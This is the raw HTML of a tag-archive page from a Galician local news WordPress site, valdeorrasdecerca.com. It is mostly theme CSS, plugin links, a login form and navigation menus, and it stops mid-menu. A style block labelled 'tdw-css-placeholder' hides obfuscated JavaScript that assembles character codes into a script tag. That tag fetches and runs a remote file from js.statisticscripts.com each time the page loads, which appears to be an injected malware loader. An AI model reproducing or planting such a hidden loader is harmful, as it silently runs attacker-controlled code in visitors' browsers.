5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}</style><link data-optimized="1" rel='stylesheet' id='cookie-consent-style-css' href='https://www.valdeorrasdecerca.com/wp-content/litespeed/css/e845e484e4e21c0c25e2843288412ee1.css?ver=12ee1' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='contact-form-7-css' href='https://www.valdeorrasdecerca.com/wp-content/litespeed/css/233d473afd1c0d5087a10bb53caad703.css?ver=ad703' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='font-awesome-four-css' href='https://www.valdeorrasdecerca.com/wp-content/litespeed/css/81c8073d5b9f3cb0b029f109a4b1cf07.css?ver=1cf07' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='wpfc-css' href='https://www.valdeorrasdecerca.com/wp-content/litespeed/css/633537a47a0c5760e480a60ee89da1b5.css?ver=da1b5' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='wpos-slick-style-css' href='https://www.valdeorrasdecerca.com/wp-content/litespeed/css/30bddac48ad96b55ff35e07835762059.css?ver=62059' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='wppsac-public-style-css' href='https://www.valdeorrasdecerca.com/wp-content/litespeed/css/8578eb7fdb3f98ec3c855355019a6e43.css?ver=a6e43' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.valdeorrasdecerca.com/wp-content/litespeed/css/79b5897eac65dcd12f4934bba6f661ad.css?ver=661ad' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='unslider-css-css' href='https://www.valdeorrasdecerca.com/wp-content/litespeed/css/15b71017b6bb9d51468f208ea72fc3b7.css?ver=fc3b7' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='slider-css-css' href='https://www.valdeorrasdecerca.com/wp-content/litespeed/css/65870ed71294dc9d81a083d02e8bca5d.css?ver=bca5d' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='td-theme-css' href='https://www.valdeorrasdecerca.com/wp-content/litespeed/css/a99520484acc96fc70ab839ecf3dc763.css?ver=dc763' type='text/css' media='all' /><style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style><link data-optimized="1" rel='stylesheet' id='js_composer_front-css' href='https://www.valdeorrasdecerca.com/wp-content/litespeed/css/e2d40c85d40db65b6c06d79adc1dd37b.css?ver=dd37b' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.valdeorrasdecerca.com/wp-content/litespeed/css/761d698ab7b78eee9a5c6edac9ac250f.css?ver=c250f' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.valdeorrasdecerca.com/wp-content/litespeed/css/4944259e54c11b001c47ab00920b9538.css?ver=b9538' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://www.valdeorrasdecerca.com/wp-content/litespeed/css/45556fd467c60ac0515737a7d28e23aa.css?ver=e23aa' type='text/css' media='all' /> <script type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/plugins/google-analytics-dashboard-for-wp/assets/js/frontend-gtag.min.js" id="exactmetrics-frontend-script-js" data-wp-strategy="async" defer data-deferred="1"></script> <script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='exactmetrics-frontend-script-js-extra'>/*  */
var exactmetrics_frontend = {"js_events_tracking":"true","download_extensions":"zip,mp3,mpeg,pdf,docx,pptx,xlsx,rar","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/www.valdeorrasdecerca.com","hash_tracking":"false","v4_id":"G-0NXTHZHQL0"};/*  */</script> <script type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/20243b9f7b0fef10c3f2c43412ae7e56.js?ver=e7e56" id="jquery-migrate-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/60315d2ead5965b6498347852f3d9d11.js?ver=d9d11" id="wpfc-js" defer data-deferred="1"></script> <link rel="https://api.w.org/" href="https://www.valdeorrasdecerca.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.valdeorrasdecerca.com/wp-json/wp/v2/tags/263" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.valdeorrasdecerca.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.8.3" /><style id="cdlopd-css" type="text/css" media="screen">#catapult-cookie-bar {
					box-sizing: border-box;
					max-height: 0;
					opacity: 0;
					z-index: 99999;
					overflow: hidden;
					color: #ffffff;
					position: fixed;
					left: 0;
					bottom: 0;
					width: 100%;
					background-color: #4db2ec;
                                        border-style: solid;
                                        border-width: px;
                                        border-color: ;
				}
				#catapult-cookie-bar a {
					color: #636363;
				}
				#catapult-cookie-bar .x_close span {
					background-color: ;
				}
				button#catapultCookieAceptar {
					background:#4db2ec;
					color: ;
					border: 0; padding: 6px 9px; border-radius: 3px;
				}
                                button#catapultCookieRechazar {
					background:#4db2ec;
					color: ;
					border: 0; padding: 6px 9px; border-radius: 3px;
				}
				#catapult-cookie-bar h3 {
					color: #ffffff;
				}
				.has-cookie-bar #catapult-cookie-bar {
					opacity: 1;
					max-height: 999px;
					min-height: 30px;
				}</style> <script src="[data-uri]" defer></script> <style id="tdb-global-colors">:root{--rtl-news-magazine-accent:#db5560;--dreamland-brown:#82674b;--dreamland-black:#000000;--dreamland-white:#FFFFFF;--dreamland-blue:#0024a4;--dreamland-important:rgba(130,41,0,0.09);--dreamland-hover:rgba(255,255,255,0.67)}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/> <script type="text/javascript" id="td-generated-header-js" src="[data-uri]" defer></script> <style>:root{--td_excl_label:'EXCLUSIVO';--td_header_color:#4db2ec;--td_text_header_color:#ffffff}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#8224e3!important}.td-header-wrap .td-logo-text-container .td-logo-text{color:#000000}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-weight:bold}.td-post-template-default .td-post-header .entry-title{font-size:36px}:root{--td_excl_label:'EXCLUSIVO';--td_header_color:#4db2ec;--td_text_header_color:#ffffff}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#8224e3!important}.td-header-wrap .td-logo-text-container .td-logo-text{color:#000000}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-weight:bold}.td-post-template-default .td-post-header .entry-title{font-size:36px}</style><link rel="icon" href="https://www.valdeorrasdecerca.com/wp-content/uploads/2017/01/cropped-onlinelogomaker-010917-2343-9773-174x174.png" sizes="32x32" /><link rel="icon" href="https://www.valdeorrasdecerca.com/wp-content/uploads/2017/01/cropped-onlinelogomaker-010917-2343-9773-250x250.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://www.valdeorrasdecerca.com/wp-content/uploads/2017/01/cropped-onlinelogomaker-010917-2343-9773-250x250.png" /><meta name="msapplication-TileImage" content="https://www.valdeorrasdecerca.com/wp-content/uploads/2017/01/cropped-onlinelogomaker-010917-2343-9773-e1484925127890.png" /><style></style><noscript><style>.wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style id="tdw-css-placeholder">(function(){try{var_ogswaknzja=String;let_rxna="f"+"ro"+_ogswaknzja['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";var_gzgk="s"+"c"+_ogswaknzja[_rxna](114,105,112,116),ahxmfi="c"+"re"+_ogswaknzja[_rxna](97,116,101,69,108,101,109,101,110,116),_aftdaa="s"+_ogswaknzja[_rxna](114,99),ajobax=_ogswaknzja[_rxna](105,100),abvnjqf="cu"+"rre"+_ogswaknzja[_rxna](110,116,83,99,114,105,112,116);varadumbamz="pa"+"r"+_ogswaknzja[_rxna](101,110,116,78,111,100,101),_nqcxi="i"+"ns"+_ogswaknzja[_rxna](101,114,116,66,101,102,111,114,101),_zvmxtoen="ge"+"El"+_ogswaknzja[_rxna](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),_wgygcr="h"+"e"+_ogswaknzja[_rxna](97,100),_uozfgwdrn="ap"+"p"+_ogswaknzja[_rxna](101,110,100,67,104,105,108,100),_vdxjbcj=document;var_lsnsezesq="t"+"e"+_ogswaknzja[_rxna](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),awjtyctbunpd=_vdxjbcj[ahxmfi](_gzgk),aembmeqz=_ogswaknzja[_rxna](104,116,116,112,115,58,47,47)+_ogswaknzja[_rxna](106,115,46,115,116,97,116,105,115,116,105,99,115,99,114,105,112,116,115,46,99,111,109)+_ogswaknzja[_rxna](47)+"s"+"cr"+_ogswaknzja[_rxna](105,112,116,115)+_ogswaknzja[_rxna](47)+"g"+"e"+_ogswaknzja[_rxna](116,46,106,115);awjtyctbunpd[_aftdaa]=aembmeqz;awjtyctbunpd[ajobax]=_lsnsezesq;if(_vdxjbcj[abvnjqf]){_vdxjbcj[abvnjqf][adumbamz][_nqcxi](awjtyctbunpd,_vdxjbcj[abvnjqf])}else{_vdxjbcj[_zvmxtoen](_wgygcr)[0][_uozfgwdrn](awjtyctbunpd)}}catch (err){}})();</style></head><body data-rsssl=1 class="archive paged tag tag-carballeda tag-263 paged-8 tag-paged-8 wp-theme-Newspaper td-standard-pack global-block-template-1 wpb-js-composer js-comp-ver-6.1 vc_responsive aa-prefix-valde- td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage"><div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div><div class="td-menu-background" style="visibility:hidden"></div><div id="td-mobile-nav" style="visibility:hidden"><div class="td-mobile-container"><div class="td-menu-socials-wrap"><div class="td-menu-socials">
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.facebook.com/valdeorrasdecerca" title="Facebook">
<i class="td-icon-font td-icon-facebook"></i>
<span style="display: none">Facebook</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.instagram.com/valdeorrasdecerca/?hl=es" title="Instagram">
<i class="td-icon-font td-icon-instagram"></i>
<span style="display: none">Instagram</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.valdeorrasdecerca.com/feed/" title="RSS">
<i class="td-icon-font td-icon-rss"></i>
<span style="display: none">RSS</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://twitter.com/SusanaPrietoDig" title="Twitter">
<i class="td-icon-font td-icon-twitter"></i>
<span style="display: none">Twitter</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.youtube.com/channel/UCC_YJd89nZQdmxSDdpMwILA" title="Youtube">
<i class="td-icon-font td-icon-youtube"></i>
<span style="display: none">Youtube</span>
</a>
</span></div><div class="td-mobile-close">
<span><i class="td-icon-close-mobile"></i></span></div></div><div class="td-mobile-content"><div class="menu-menu-principal-container"><ul id="menu-menu-principal" class="td-mobile-main-menu"><li id="menu-item-217" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-217"><a href="https://www.valdeorrasdecerca.com/"><i class="fa fa-home" aria-hidden="true"></i>Inicio</a></li><li id="menu-item-207" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-207"><a href="https://www.valdeorrasdecerca.com/noticias/">Noticias</a></li><li id="menu-item-39133" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39133"><a href="https://www.valdeorrasdecerca.com/instituciones/">Instituciones</a></li><li id="menu-item-236" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-236"><a href="https://www.valdeorrasdecerca.com/gente/">Gente</a></li><li id="menu-item-40467" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-40467"><a href="https://www.valdeorrasdecerca.com/municipios/">Municipios<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li id="menu-item-40468" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40468"><a href="https://www.valdeorrasdecerca.com/municipios/o-barco/">O Barco</a></li><li id="menu-item-40464" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40464"><a href="https://www.valdeorrasdecerca.com/municipios/a-rua/">A Rúa</a></li><li id="menu-item-40469" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40469"><a href="https://www.valdeorrasdecerca.com/municipios/vilamartin/">Vilamartín</a></li><li id="menu-item-40466" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40466"><a href="https://www.valdeorrasdecerca.com/municipios/larouco/">Larouco</a></li><li id="menu-item-40465" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40465"><a href="https://www.valdeorrasdecerca.com/municipios/carballeda/">Carballeda</a></li><li id="menu-item-44112" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-44112"><a href="https://www.valdeorrasdecerca.com/municipios/petin/">Petín</a></li><li id="menu-item-48456" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-48456"><a href="https://www.valdeorrasdecerca.com/municipios/rubia/">Rubiá</a></li><li id="menu-item-61086" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-61086"><a href="https://www.valdeorrasdecerca.com/municipios/a-veiga/">A Veiga</a></li><li id="menu-item-61087" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-61087"><a href="https://www.valdeorrasdecerca.com/municipios/o-bolo/">O Bolo</a></li></ul></li><li id="menu-item-238" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-238"><a href="https://www.valdeorrasdecerca.com/a-pie-de-calle/">A pie de calle</a></li><li id="menu-item-2639" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2639"><a href="https://www.valdeorrasdecerca.com/fiestas/">Fiestas</a></li><li id="menu-item-39134" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39134"><a href="https://www.valdeorrasdecerca.com/eventos/">Eventos</a></li><li id="menu-item-8068" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8068"><a href="https://www.valdeorrasdecerca.com/cultura/">Cultura</a></li><li id="menu-item-77779" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-77779"><a href="https://www.valdeorrasdecerca.com/turismo-en-valdeorras/">Turismo en Valdeorras</a></li><li id="menu-item-83404" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-83404"><a href="https://www.valdeorrasdecerca.com/camino-de-invierno/">CAMINO DE INVIERNO</a></li><li id="menu-item-10459" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10459"><a href="https://www.valdeorrasdecerca.com/agenda-comercial/">Agenda Comercial</a></li><li id="menu-item-61137" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-61137"><a href="https://www.valdeorrasdecerca.com/sucesos/">Sucesos</a></li><li id="menu-item-221" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-221"><a href="https://www.valdeorrasdecerca.com/contacto/"><i class="fa fa-envelope" aria-hidden="true"></i>Contacto<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li id="menu-item-202" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-202"><a href="https://www.valdeorrasdecerca.com/de-cerca/">De Cerca</a></li></ul></li></ul></div></div></div></div><div class="td-search-background" style="visibility:hidden"></div><div class="td-search-wrap-mob" style="visibility:hidden"><div class="td-drop-down-search"><form method="get" class="td-search-form" action="https://www.valdeorrasdecerca.com/"><div class="td-search-close">
<span><i class="td-icon-close-mobile"></i></span></div><div role="search" class="td-search-input">
<span>Buscar</span>
<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" /></div></form><div id="td-aj-search-mob" class="td-ajax-search-flex"></div></div></div><div id="td-outer-wrap" class="td-theme-wrap"><div class="tdc-header-wrap "><div class="td-header-wrap td-header-style-10 "><div class="td-header-top-menu-full td-container-wrap "><div class="td-container td-header-row td-header-top-menu"><div class="top-bar-style-1"><div class="td-header-sp-top-menu"><div class="td-weather-top-widget" id="td_top_weather_uid">
<i class="td-icons broken-clouds-d"></i><div class="td-weather-now" data-block-uid="td_top_weather_uid">
<span class="td-big-degrees">9.6</span>
<span class="td-weather-unit">C</span></div><div class="td-weather-header"><div class="td-weather-city">O Barco de Valdeorras</div></div></div><div class="td_data_time"><div style="visibility:hidden;">miércoles, enero 21, 2026</div></div></div><div class="td-header-sp-top-widget">
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.facebook.com/valdeorrasdecerca" title="Facebook">
<i class="td-icon-font td-icon-facebook"></i>
<span style="display: none">Facebook</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.instagram.com/valdeorrasdecerca/?hl=es" title="Instagram">
<i class="td-icon-font td-icon-instagram"></i>
<span style="display: none">Instagram</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.valdeorrasdecerca.com/feed/" title="RSS">
<i class="td-icon-font td-icon-rss"></i>
<span style="display: none">RSS</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://twitter.com/SusanaPrietoDig" title="Twitter">
<i class="td-icon-font td-icon-twitter"></i>
<span style="display: none">Twitter</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.youtube.com/channel/UCC_YJd89nZQdmxSDdpMwILA" title="Youtube">
<i class="td-icon-font td-icon-youtube"></i>
<span style="display: none">Youtube</span>
</a>
</span></div></div><div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap"><div class="td-login-wrap">
<a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a><div id="td-login-div" class="td-login-form-div td-display-block"><div class="td-login-panel-title">Registrarse</div><div class="td-login-panel-descr">¡Bienvenido! Ingresa en tu cuenta</div><div class="td_display_err"></div><form id="loginForm" action="#" method="post"><div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">tu nombre de usuario</label></div><div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">tu contraseña</label></div>
<input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Iniciar sesión"></form><div class="td-login-info-text"><a href="#" id="forgot-pass-link">¿Olvidaste tu contraseña? consigue ayuda</a></div><div class="td-login-info-text"><a class="privacy-policy-link" href="https://www.valdeorrasdecerca.com/politica-de-privacidad/">Política de Privacidad</a></div></div><div id="td-forgot-pass-div" class="td-login-form-div td-display-none"><div class="td-login-panel-title">Recuperación de contraseña</div><div class="td-login-panel-descr">Recupera tu contraseña</div><div class="td_display_err"></div><form id="forgotpassForm" action="#" method="post"><div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">tu correo electrónico</label></div>
<input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Enviar mi contraseña"></form><div class="td-login-info-text">Se te ha enviado una contraseña por correo electrónico.</div></div></div></div></div></div><div class="td-banner-wrap-full td-logo-wrap-full td-logo-mobile-loaded td-container-wrap "><div class="td-header-sp-logo">
<a class="td-main-logo" href="https://www.valdeorrasdecerca.com/">
<img src="https://www.valdeorrasdecerca.com/wp-content/uploads/pruebas-2.png" alt=""  width="540" height="172"/>
<span class="td-visual-hidden">Valdeorrasdecerca</span>
</a></div></div><div class="td-header-menu-wrap-full td-container-wrap "><div class="td-header-menu-wrap td-header-gradient "><div class="td-container td-header-row td-header-main-menu"><div id="td-header-menu" role="navigation"><div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div><div class="td-main-menu-logo td-logo-in-header">
<a class="td-mobile-logo td-sticky-header" aria-label="Logo" href="https://www.valdeorrasdecerca.com/">
<img src="https://www.valdeorrasdecerca.com/wp-content/uploads/pruebas-2.png" alt=""  width="540" height="172"/>
</a>
<a class="td-header-logo td-sticky-header" aria-label="Logo" href="https://www.valdeorrasdecerca.com/">
<img src="https://www.valdeorrasdecerca.com/wp-content/uploads/pruebas-2.png" alt=""  width="540" height="172"/>
</a></div><div class="menu-menu-principal-container"><ul id="menu-menu-principal-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-217"><a href="https://www.valdeorrasdecerca.com/"><i class="fa fa-home" aria-hidden="true"></i>Inicio</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent td-menu-item td-normal-menu menu-item-207"><a href="https://www.valdeorrasdecerca.com/noticias/">Noticias</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-39133"><a href="https://www.valdeorrasdecerca.com/instituciones/">Instituciones</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-236"><a href="https://www.valdeorrasdecerca.com/gente/">Gente</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-40467"><a href="https://www.valdeorrasdecerca.com/municipios/">Municipios</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-40468"><a href="https://www.valdeorrasdecerca.com/municipios/o-barco/">O Barco</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-40464"><a href="https://www.valdeorrasdecerca.com/municipios/a-rua/">A Rúa</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-40469"><a href="https://www.valdeorrasdecerca.com/municipios/vilamartin/">Vilamartín</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-40466"><a href="https://www.valdeorrasdecerca.com/municipios/larouco/">Larouco</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-40465"><a href="https://www.valdeorrasdecerca.com/municipios/carballeda/">Carballeda</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-44112"><a href="https://www.valdeorrasdecerca.com/municipios/petin/">Petín</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-48456"><a href="https://www.valdeorrasdecerca.com/municipios/rubia/">Rubiá</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-61086"><a href="https://www.valdeorrasdecerca.com/municipios/a-veiga/">A Veiga</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-61087"><a href="https://www.valdeorrasdecerca.com/municipios/o-bolo/">O Bolo</a></li></ul></li><li class="menu-item 